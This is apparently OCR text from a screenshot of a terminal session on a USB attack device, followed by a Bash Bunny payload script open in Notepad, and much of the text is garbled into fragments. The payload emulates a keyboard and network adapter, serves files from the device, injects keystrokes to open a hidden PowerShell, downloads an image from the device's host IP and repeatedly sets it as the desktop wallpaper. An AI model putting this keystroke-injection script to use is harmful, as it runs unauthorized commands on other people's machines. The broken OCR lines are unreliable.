 thon2.7/SocketSer
gs)
mount
o /root/udisk
oot/udisk
ls
ystem Volume Info
unnyupdater.exe
onfig.txt
ocs
cd payloads/
payloads# ls
switch1 switch
payloads# cd swit
payloads/switch2#
readme.md
payloads/switch2#
Untitled - Notepad
File Edit Format View Help
LED SETUP
ATTACKMODE HID RNDIS_ETHERNET
GET HOST_IP
GET SWITCH_POSITION
udisk mount
cd /root/udisk/payloads/$SWITCH_POSITION/
python -m SimpleHTTPServer 80 &
LED ATTACK
QUACK GUI r
QUACK DELAY 500
Q STRING "cmd /C \"start /MIN powershell iwr $HOST_IP/b.jpg -O c:\windows
\temp\b.jpg;sp 'HKCU:Control Panel\Desktop' WallPaper 'c:\windows\temp
\b.jpg';1..59|%{RUNDLL32.EXE USER32.DLL,UpdatePerUserSystemParameters ,1
,True;sleep 1}\""
QUACK ENTER